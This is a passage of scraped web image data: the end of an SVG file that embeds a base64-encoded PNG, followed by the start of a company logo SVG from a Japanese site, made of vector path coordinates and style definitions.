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
MPS3R+cAAAAASUVORK5CYII=" transform="matrix(0.2755 0 0 0.2755 37.4139 117.5048)">
</image>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://untendaikou.co.jp/img/logo-w.svg
body_size: 9744
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 1178 598" style="enable-background:new 0 0 1178 598;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#F4A417;}
	.st2{fill:#484F4F;}
	.st3{fill:#7C8184;}
	.st4{fill:#D4D7DC;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M0,27.6V0.7l57.3,28.7v28.1L0,27.6z M97.5,312.4c-34.1,0-46.5-8.8-55.5-23.2L0.3,316v-28.7l33.5-21.4V147.4
				L0.3,132.9V89.7l57,28.8l1.2,146.9c5.1,15.4,15.7,22.9,43.8,22.9l1075.6-0.3v24.1L97.5,312.4z"/>
			<path class="st0" d="M378.8,44.5l0.2,31.2h49.2v126.2h-49.2l-0.2,19.5h53.4V244h-53.4v28.4h-22.6V244h-54v-22.6h54l0.2-19.5
				h-49.5V75.7h49.5l-0.2-31.2h-54V21.6h54V0.4h22.6v21.1h54v22.9H378.8z M358.7,96.8h-32v32.6h32V96.8z M358.7,148.1h-32v32h32
				V148.1z M408.8,96.8h-32v32.6h32V96.8z M408.8,148.1h-32v32h32V148.1z M550.5,272.4l-4.5-19.6c-22.9,13.3-40.4,15.7-104.7,15.7
				v-25.3h13l22.6-146.3h-35.9V75.7h132.8v21.2h-71.8l-22.9,146c31.1-0.9,45.6-3.9,61.6-12.7l-16.3-68.5h23.5L574,272.4H550.5z
				 M448.8,31.8v-26h117.1v26H448.8z"/>
			<path class="st1" d="M661.6,105.8h9.4v166.3h-25.4v-144c-11.8,13.9-25.7,26-41.6,35.3v-33.5c35.6-22.6,60.7-77,62.5-129.5h26.6
				C691.4,36.6,680.9,74.1,661.6,105.8z"/>
			<path class="st1" d="M758.7,104.6l-68.2,6V84.9l64.9-5.4c-2.4-23.5-3.9-49.8-3.9-79.1h27.2c0,29,1.2,54.3,3.6,76.7l93.9-8.1v24.7
				l-90.5,8.4c14.2,87.5,48.6,123.4,90.5,140v29.9C818.8,253.3,775.3,208.4,758.7,104.6z"/>
			<polygon class="st1" points="843.5,50.5 823.6,0.4 848.4,0.4 868,50.5 			"/>
			<path class="st1" d="M905.7,93.7V64.4c29.6-12.4,50.4-38.9,59.2-64h27.8C975.4,46.6,945.5,77.7,905.7,93.7z M963.7,143.8h9.1
				v128.3h-26.6V161.3c-12.1,10.6-25.7,19.3-40.4,26.6v-30.2c31.1-16.6,60.7-51,67.9-83.3h26.9C993.5,101.2,980.9,124.5,963.7,143.8
				z M1145,93.7v139.7c0,20.8-12.1,38-39.2,38h-49.2v-25.7h45.9c8.8,0,15.7-7.5,15.7-16.3V93.7h-112.3V69.5h172v24.2H1145z
				 M1016.5,31.2V5.9h153.3v25.4H1016.5z"/>
		</g>
		<polygon class="st0" points="75.4,5.9 75.4,51.4 99.3,51.4 99.3,25.5 161.5,25.5 161.5,25.4 186.2,25.4 186.2,25.5 248.4,25.5 
			248.4,51.2 272.2,51.2 272.2,5.9 		"/>
		<g>
